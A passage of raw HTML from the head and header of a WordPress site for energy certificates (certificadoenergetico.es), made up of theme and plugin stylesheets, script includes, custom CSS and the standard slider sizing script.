0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='codeless-dashboard-style-css' href='https://certificadoenergetico.es/wp-content/plugins/codeless-framework/assets/css/dashboard.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://certificadoenergetico.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://certificadoenergetico.es/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='specular-style-css' href='https://certificadoenergetico.es/wp-content/themes/specular/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='specular-wpbakery-addons-css' href='https://certificadoenergetico.es/wp-content/plugins/specular-wpbakery-addons/public/css/specular-wpbakery-addons-public.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://certificadoenergetico.es/wp-content/plugins/specular-wpbakery-addons/public/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='codeless-shortcodes-css' href='https://certificadoenergetico.es/wp-content/plugins/specular-wpbakery-addons/public/css/shortcodes.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.easy-pie-chart-css' href='https://certificadoenergetico.es/wp-content/plugins/specular-wpbakery-addons/public/css/jquery.easy-pie-chart.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='idangerous.swiper-css' href='https://certificadoenergetico.es/wp-content/plugins/specular-wpbakery-addons/public/css/swiper.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='codeless-animate-css' href='https://certificadoenergetico.es/wp-content/plugins/specular-wpbakery-addons/public/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hoverex-css' href='https://certificadoenergetico.es/wp-content/plugins/specular-wpbakery-addons/public/css/hoverex-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='odometer-theme-minimal-css' href='https://certificadoenergetico.es/wp-content/plugins/specular-wpbakery-addons/public/css/odometer-theme-minimal.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://certificadoenergetico.es/wp-content/themes/specular/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://certificadoenergetico.es/wp-content/themes/specular/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-responsive-css' href='https://certificadoenergetico.es/wp-content/themes/specular/css/bootstrap-responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://certificadoenergetico.es/wp-content/themes/specular/css/jquery.fancybox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vector-icons-css' href='https://certificadoenergetico.es/wp-content/themes/specular/css/vector-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://certificadoenergetico.es/wp-content/themes/specular/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='linecon-css' href='https://certificadoenergetico.es/wp-content/themes/specular/css/linecon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='steadysets-css' href='https://certificadoenergetico.es/wp-content/themes/specular/css/steadysets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cpcff_loader-css' href='https://certificadoenergetico.es/wp-content/plugins/calculated-fields-form/css/loader.css?ver=5.4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://certificadoenergetico.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.1' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=6.9" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=6.9" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=6.9" /></noscript><script type="text/javascript" src="https://certificadoenergetico.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js?ver=1.3.9" id="argpd-cookies-eu-banner-js"></script>
<script type="text/javascript" id="jm_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://certificadoenergetico.es/wp-admin/admin-ajax.php","nonce":"2beba7efc3"};
//# sourceURL=jm_like_post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-content/plugins/codeless-framework/assets/js/post-like.js?ver=6.9" id="jm_like_post-js"></script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.9.2"};
//# sourceURL=layerslider-greensock-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.9.2" id="layerslider-js"></script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.9.2" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5" id="revmin-js"></script>
<script type="text/javascript" id="codeless-main-js-extra">
/* <![CDATA[ */
var codeless_global = {"ajaxurl":"https://certificadoenergetico.es/wp-admin/admin-ajax.php","FRONT_LIB_JS":"https://certificadoenergetico.es/wp-content/themes/specular/js/","FRONT_LIB_CSS":"https://certificadoenergetico.es/wp-content/themes/specular/css/","button_style":"default"};
//# sourceURL=codeless-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-content/themes/specular/js/codeless-main.js?ver=6.9" id="codeless-main-js"></script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-content/themes/specular/js/jquery.appear.js?ver=6.9" id="jquery.appear-js"></script>
<script type="text/javascript" id="specular-wpbakery-addons-js-extra">
/* <![CDATA[ */
var specular_wpb_global = {"FRONT_LIB_JS":"https://certificadoenergetico.es/wp-content/plugins/specular-wpbakery-addons/public/js/"};
//# sourceURL=specular-wpbakery-addons-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-content/plugins/specular-wpbakery-addons/public/js/specular-wpbakery-addons-public.js?ver=1.1.0" id="specular-wpbakery-addons-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.9.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://certificadoenergetico.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://certificadoenergetico.es/wp-json/wp/v2/pages/1856" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://certificadoenergetico.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://certificadoenergetico.es/' />
<meta name="generator" content="Redux 4.5.9" />    
    <script type="text/javascript">
        var ajaxurl = 'https://certificadoenergetico.es/wp-admin/admin-ajax.php';
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://certificadoenergetico.es/wp-content/uploads/2020/02/cropped-certificado_energetico_madrid-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://certificadoenergetico.es/wp-content/uploads/2020/02/cropped-certificado_energetico_madrid-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://certificadoenergetico.es/wp-content/uploads/2020/02/cropped-certificado_energetico_madrid-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://certificadoenergetico.es/wp-content/uploads/2020/02/cropped-certificado_energetico_madrid-favicon-270x270.png" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			.argpd-cookies{
	background-color: white;	
}

.argpd-cookies .argpd-cookies-bar a.argpd-cookies-politica {
	color: #10b8c7;	
}

.argpd-cookies .argpd-cookies-bar button {
	background-color: #10b8c7;	
}


.argpd-footer a {
	text-decoration: bold;
}

.argpd-footer a {
	font-size: 12px;
}

#fbuilder .pbSubmit,
#fbuilder .pbNext,
#fbuilder .pbPrevious {background: #10b8c7 !important;}
		</style>
		<style id="cl_redata-dynamic-css" title="dynamic-css" class="redux-options-output">#logo img{height:65px;}header#header .row-fluid .span12,.header_wrapper{height:80px;}.header_1 header#header:not(.transparent), .header_2 header#header, .header_3.header_wrapper header > .container,  .header_4 header#header:not(.transparent),  .header_5 header#header:not(.transparent), .header_6 header#header, .header_6 .full_nav_menu, .header_7.header_wrapper, .header_8.header_wrapper, .header_9 header#header:not(.transparent), .header_10.header_wrapper, .header_10 .full_nav_menu, .header_11.header_wrapper:not(.transparent){background-color:#fff;}.header_wrapper{border-bottom:0px solid ;}nav .menu > li > a, nav .menu > li.hasSubMenu:after,header#header .header_tools .vert_mid > a:not(#trigger-overlay), header#header .header_tools .cart .cart_icon{font-family:"Open Sans";text-align:center;text-transform:uppercase;line-height:20px;letter-spacing:1px;font-weight:600;color:#222;font-size:13px;}nav .menu > li{padding-right:5px;padding-left:5px;}nav .menu > li{margin-right:0px;margin-left:0px;}nav .menu > li > ul.sub-menu,nav .menu > li > ul.sub-menu ul{width:220px;}nav .menu li > ul,.codeless_custom_menu_mega_menu,.menu-small,.header_tools .cart .content{background-color:#222222;}nav .menu li > ul.sub-menu li{color:#222222;}nav .menu li > ul.sub-menu li, .menu-small ul li a{text-transform:uppercase;letter-spacing:0.3px;color:#888;font-size:11px;}nav .codeless_custom_menu_mega_menu ul>li h6, .menu-small ul.menu .codeless_custom_menu_mega_menu h6, .menu-small ul.menu > li > a {text-transform:uppercase;letter-spacing:1px;font-weight:600;color:#fff;font-size:14px;}.top_nav{background-color:#f5f5f5;}.top_nav{border-top:0px solid ;}.top_nav{border-bottom:0px solid ;}.top_nav{font-family:"Open Sans";font-weight:normal;font-style:normal;color:#999;font-size:11px;}.top_nav, .top_nav .widget{height:40px;}.sticky_header header#header .row-fluid .span12,.sticky_header .header_wrapper{height:60px;}.sticky_header header#header{background-color:rgba(255,255,255,0.8);}.header_page{height:80px;}.header_page{color:#444444;}.header_page{background-color:#f5f5f5;}.header_page, #slider-fullwidth{border-bottom:0px solid ;}.header_11 nav li > a:hover, .header_11 nav li.current-menu-item > a, .header_11 nav li.current-menu-parent > a ,.header_10 nav li > a:hover, .header_10 nav li.current-menu-item > a, .header_10 nav li.current-menu-parent > a ,.header_9 nav li > a:hover, .header_9 nav li.current-menu-item > a, .header_9 nav li.current-menu-parent > a ,.header_8 nav li > a:hover, .header_8 nav li.current-menu-item > a, .header_8 nav li.current-menu-parent > a ,.header_7 nav li > a:hover, .header_7 nav li.current-menu-item > a, .header_7 nav li.current-menu-parent > a ,.header_6 nav li > a:hover, .header_6 nav li.current-menu-item > a, .header_6 nav li.current-menu-parent > a ,.header_5 nav li > a:hover, .header_5 nav li.current-menu-item > a, .header_5 nav li.current-menu-parent > a ,.header_3 nav li > a:hover, .header_3 nav li.current-menu-item > a, .header_3 nav li.current-menu-parent > a ,.header_2 nav li > a:hover, .header_2 nav li.current-menu-item > a, .header_2 nav li.current-menu-parent > a ,.codeless_slider .swiper-slide .buttons.colors-light a.colored:hover *,.services_steps .icon_wrapper i,.testimonial_carousel .item .param span,.services_large .icon_wrapper i,.animated_counter i,.services_medium.style_1 i,.services_small dt i,.single_staff .social_widget li a:hover i,.single_staff .position,.list li.titledesc dl dt i,.list li.simple i,.page_parents li a:hover,#portfolio-filter ul li.active a,.content_portfolio.fullwidth #portfolio-filter ul li.active a,a:hover,.header_1 nav li.current-menu-item > a,.blog-article h1 a:hover, .blog-article.timeline-style .content .quote i,.header_1 nav li.current-menu-item:after,.header_1 nav li > a:hover,.header_1 nav li:hover:after,header#header .header_tools > a:hover,footer#footer a:hover,aside ul li:hover:after,.highlights{color:#10b8c7;}body{color:#777777;}h1,h2,h3,h4,h5,h6,.portfolio_single ul.info li .title, .skill_title{color:#444444;}.p_pagination .pagination span, .pagination a,.testimonial_cycle .item p,#portfolio-filter ul li.active, #faq-filter ul li.active, .accordion.style_2 .accordion-heading .accordion-toggle, .services_medium.style_1 .icon_wrapper, .skill{background-color:#f5f5f5;}#content{background-color:transparent;}.header_page.normal h1{text-transform:uppercase;font-weight:600;font-size:24px;}.header_page.with_subtitle.normal .titles h1{text-transform:uppercase;font-weight:600;font-size:20px;}.header_page.with_subtitle.normal .titles h3{text-transform:none;font-weight:400;font-size:13px;}.header_page.centered h1{text-transform:none;font-weight:300;font-size:38px;}.header_page.with_subtitle.centered .titles h1{text-transform:uppercase;letter-spacing:4px;font-weight:600;font-size:48px;}.header_page.with_subtitle.centered .titles h3{text-transform:none;font-weight:300;font-size:26px;}.blog-article.standard-style .content h1,.blog-article.standard-style .content > h2, .blog-article.alternative-style .content h1, .blog-article.timeline-style .content h1{text-transform:uppercase;line-height:30px;font-weight:700;color:#444444;font-size:20px;}.blog-article.alternate-style .info, .blog-article.timeline-style .info, .blog-article.standard-style .info, .blog-article.grid-style .info, .fullscreen-single .info, .recent_news .blog-item .info, .latest_blog .blog-item .info {line-height:20px;color:#999999;font-size:12px;}.blog-article.alternate-style .info i, .blog-article.timeline-style .info i, .blog-article.standard-style .info i, .blog-article.grid-style .info, .fullscreen-single .info i, .latest_blog .blog-item .info i, .recent_news .blog-item .info i {font-size:15px;}.blog-article.timeline-style .post_box, .blog-article.grid-style .gridbox{background-color:#ffffff;}.fullscreen-blog-article .content{background-color:rgba(255,255,255,0);}aside .widget-title, .portfolio_single h4{text-transform:uppercase;line-height:20px;letter-spacing:1px;font-weight:700;color:#444444;font-size:15px;}aside .widget-title{margin-bottom:24px;}aside .widget{margin-bottom:35px;}aside .tagcloud a{background-color:#222222;}aside .tagcloud a{color:#ffffff;}.woocommerce #content div.product .product_title, .woocommerce div.product .product_title, .woocommerce-page #content div.product .product_title, .woocommerce-page div.product .product_title, .woocommerce ul.products li.product h6, .woocommerce-page ul.products li.product h6{text-transform:uppercase;letter-spacing:1.5;font-weight:700;}footer#footer .widget-title{text-transform:uppercase;letter-spacing:1px;font-weight:700;color:#cdcdcd;font-size:14px;}footer#footer, footer#footer .contact_information dd .title{color:#818181;}footer#footer a, footer#footer .contact_information dd p{color:#cdcdcd;}footer#footer .inner{background-color:#1c1c1c;}#copyright, footer .widget_recent_comments li, footer .tagcloud a{background-color:#222222;}footer#footer{border-top:0px solid ;}.footer_social_icons.circle li{background-color:#222222;}.footer_social_icons.circle li a i{color:#ffffff;}.codeless_slider_wrapper{background-color:#222222;}#portfolio-filter ul li a, #faq-filter ul li a{text-transform:uppercase;letter-spacing:1px;font-weight:600;color:#bebebe;}#portfolio-filter ul li.active a, #portfolio-filter ul li a:hover, #faq-filter ul li.active a, #faq-filter ul li a:hover{color:#222222;}.content_portfolio.fullwidth .filter-row{background-color:#222222;}.content_portfolio.fullwidth #portfolio-filter ul li a{color:rgba(255,255,255,0.8);}.content_portfolio.fullwidth #portfolio-filter ul li a:hover{color:#ffffff;}.portfolio-item.overlayed .tpl2 .bg{background-color:rgba(16,184,199,0.9);}.portfolio-item.overlayed h4{text-transform:uppercase;font-weight:600;color:#fff;}.portfolio-item.overlayed h6{text-transform:none;font-weight:300;color:#fff;font-size:14px;}.portfolio-item.grayscale .project{background-color:#ffffff;}.portfolio-item.grayscale .project h5{font-weight:600;}.portfolio-item.grayscale .project h6{color:#bebebe;}.portfolio-item.basic .bg{background-color:rgba(255,255,255,0.9);}.portfolio-item.basic .link{color:#ffffff;}.portfolio-item.basic .show_text h5{text-align:center;text-transform:uppercase;letter-spacing:1px;font-weight:600;color:#222;}.portfolio-item.basic .show_text h6{text-align:center;font-weight:400;color:#888;}.accordion.style_2 .accordion-heading .accordion-toggle, .accordion.style_1 .accordion-heading .accordion-toggle{text-transform:uppercase;letter-spacing:1px;font-weight:600;color:#555;font-size:15px;}.accordion.style_1 .accordion-heading.in_head .accordion-toggle, .accordion.style_2 .accordion-heading.in_head .accordion-toggle{color:#222222;}.block_title.column_title .h1{text-align:left;text-transform:uppercase;line-height:24px;letter-spacing:1px;font-weight:600;color:#222;}.block_title.column_title h2{text-align:left;text-transform:none;font-weight:300;color:#888;}.block_title.section_title .h1{text-transform:uppercase;line-height:38px;letter-spacing:1.5px;font-weight:700;}.block_title.section_title p{line-height:20px;font-weight:400;color:#555;font-size:14px;}.odometer{line-height:48px;letter-spacing:-1px;font-weight:600;color:#444;font-size:48px;}.testimonial_carousel .item p{line-height:30px;font-weight:300;color:#444;font-size:18px;}.textbar h2{text-transform:none;letter-spacing:0px;font-weight:600;color:#222;font-size:24px;}body{font-family:"Open Sans";line-height:28px;font-weight:400;font-style:normal;color:#777;font-size:16px;}h1,h2,h3,h4,h5,h6,.skill_title{font-family:"Open Sans";font-weight:600;font-style:normal;}h1, .h1{line-height:24px;font-size:20px;}h2{line-height:30px;font-size:24px;}h3{line-height:26px;font-size:18px;}h4{line-height:24px;font-size:16px;}h5{line-height:22px;font-size:15px;}h6{line-height:20px;font-size:14px;}.vc_row.section-style, .vc_row.standard_section{margin-bottom:85px;}#content{padding-top:85px;padding-bottom:85px;}#content,.fullscreen-single,.fullscreen-single .content{background-color:#ffffff;}#content,.fullscreen-single,.fullscreen-single .content{background-color:#ffffff;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<link rel='stylesheet' id='codeless-slide-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800&#038;ver=6.9' type='text/css' media='all'  property="stylesheet" />
<link rel='stylesheet' id='cpcff_stylepublic-css' href='https://certificadoenergetico.es/wp-content/plugins/calculated-fields-form/css/stylepublic.css?ver=5.4.2.8' type='text/css' media='all'  property="stylesheet" />
<link rel='stylesheet' id='cpcff_jquery_ui-css' href='https://certificadoenergetico.es/wp-content/plugins/calculated-fields-form/vendors/jquery-ui/jquery-ui.min.css?ver=5.4.2.8' type='text/css' media='all'  property="stylesheet" />
<link rel='stylesheet' id='cpcff_jquery_ui_font-css' href='https://certificadoenergetico.es/wp-content/plugins/calculated-fields-form/vendors/jquery-ui/jquery-ui-1.12.icon-font.min.css?ver=5.4.2.8' type='text/css' media='all'  property="stylesheet" />
<link rel='stylesheet' id='cpcff_template_csscp_cff_clean-css' href='https://certificadoenergetico.es/wp-content/plugins/calculated-fields-form/templates/06/style.css?ver=5.4.2.8' type='text/css' media='all'  property="stylesheet" />
<link rel='stylesheet' id='vc_tta_style-css' href='https://certificadoenergetico.es/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=6.1' type='text/css' media='all'  property="stylesheet" />
</head>

<!-- End of Header -->

<body  class="home wp-singular page-template-default page page-id-1856 wp-theme-specular header_1 fullwidth_slider_page nicescroll wpb-js-composer js-comp-ver-6.1 vc_responsive">





<div class="viewport">

<!-- Used for boxed layout -->

    <!-- Start Top Navigation -->

    <!-- End of Top Navigation -->

        
    
    
     

    <!-- Header BEGIN -->
    <div  class="header_wrapper transparent header_1 background--dark ">
        <header id="header" class=" transparent">
                        <div class="container">
                    	   <div class="row-fluid">
                    <div class="span12">
                        

                        
                        <!-- Logo -->
                                                <div id="logo" class="">
                            <a href='https://certificadoenergetico.es/'><img class='dark' src=https://certificadoenergetico.es/wp-content/uploads/2020/02/logo-certificado_energetico_madrid.png alt='' /><img class='light' src=https://certificadoenergetico.es/wp-content/uploads/2020/02/logo-certificado_energetico_madrid-03.png alt='' /></a>  
                        </div>
                        <!-- #logo END -->

                        
                        
                        
                        <!-- Navigation -->

    			         
                        
                        	
                        
                                                <div id="navigation" class="nav_top pull-right  ">
                            <nav>
